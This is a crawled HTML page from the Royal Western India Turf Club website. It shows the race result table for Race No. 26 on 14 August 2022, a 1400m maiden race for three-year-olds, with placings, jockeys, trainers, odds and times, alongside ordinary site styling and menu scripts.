

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=70184&raceno=26&racedate=2022-08-14
body_size: 8459
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 26 run on 14-08-2022 </th>
			</tr>
				<tr>
					<th colspan="9" class="darkGrey text-center">
						The Western India Race Horse Owners' Association Trophy<br />
						Terms, Maiden Indian Horses, 3 years old only.<br />
						Distance1400
					</th>
				</tr>
					<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=FORTUNATE+SON&horseseq=69706'><p>FORTUNATE SON</p></a><br />
					<span style='font-size:10px;'>(Roderic O'Connor[IRE]-Only For Gold)</span>
				</td><td class='text-center'>56.00</td><td class='text-center'>3/4</td><td class='text-center'>M. K. Jadhav</td><td class='text-center'>N. S. Parmar</td><td class='text-center'>11/2</td><td class='text-center'>1:26:857</td><td class='text-center'>463</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=FIERY+RED&horseseq=70184'><p>FIERY RED</p></a><br />
					<span style='font-size:10px;'>(Western Aristocrat[USA]-Cruising)</span>
				</td><td class='text-center'>54.50</td><td class='text-center'>1 1/4</td><td class='text-center'>Adhiraj S Jodha</td><td class='text-center'>P. Trevor</td><td class='text-center'>3/1</td><td class='text-center'>1:26:986</td><td class='text-center'>447</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=KIEFER&horseseq=69680'><p>KIEFER</p></a><br />
					<span style='font-size:10px;'>(Roderic O'Connor[IRE]-Keukenhof)</span>
				</td><td class='text-center'>54.50</td><td class='text-center'>3/4</td><td class='text-center'>Imtiaz A. Sait</td><td class='text-center'>R. Ajinkya</td><td class='text-center'>20/1</td><td class='text-center'>1:27:201</td><td class='text-center'>452</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=IT%27S+MY+TIME&horseseq=69656'><p>IT'S MY TIME</p></a><br />
					<span style='font-size:10px;'>(Roderic O'Connor[IRE]-Unforgettable You)</span>
				</td><td class='text-center'>56.00</td><td class='text-center'>4 1/4</td><td class='text-center'>D. Todywalla</td><td class='text-center'>A. Sandesh</td><td class='text-center'>10/1</td><td class='text-center'>1:27:324</td><td class='text-center'>457</td></tr><tr><td class='text-center'>5</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=GOLDEN+NEIL&horseseq=69728'><p>GOLDEN NEIL</p></a><br />
					<span style='font-size:10px;'>(Excellent Art[GB]-Mauna Kea)</span>
				</td><td class='text-center'>56.00</td><td class='text-center'>2</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Dashrath Singh</td><td class='text-center'>20/1</td><td class='text-center'>1:27:990</td><td class='text-center'>508</td></tr><tr><td class='text-center'>6</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=LIBERATION&horseseq=69801'><p>LIBERATION</p></a><br />
					<span style='font-size:10px;'>(Multidimensional[IRE] -Botswana)</span>
				</td><td class='text-center'>54.50</td><td class='text-center'>1 1/4</td><td class='text-center'>Karthik G.</td><td class='text-center'>Bhawani Singh</td><td class='text-center'>20/1</td><td class='text-center'>1:28:293</td><td class='text-center'>413</td></tr><tr><td class='text-center'>7</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=THUNBERG&horseseq=69802'><p>THUNBERG</p></a><br />
					<span style='font-size:10px;'>(Roderic O'Connor[IRE]-Ice Glacier)</span>
				</td><td class='text-center'>54.50</td><td class='text-center'>3 3/4</td><td class='text-center'>P. Shroff</td><td class='text-center'>P. S. Chouhan</td><td class='text-center'>12/10</td><td class='text-center'>1:28:486</td><td class='text-center'>467</td></tr><tr><td class='text-center'>8</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=LORD+MURPHY&horseseq=69678'><p>LORD MURPHY</p></a><br />
					<span style='font-size:10px;'>(Fiero[JPN]-Historica)</span>
				</td><td class='text-center'>56.00</td><td class='text-center'></td><td class='text-center'>Shazaan Shah</td><td class='text-center'>H. Zeeshan</td><td class='text-center'>20/1</td><td class='text-center'>1:29:92</td><td class='text-center'>458</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
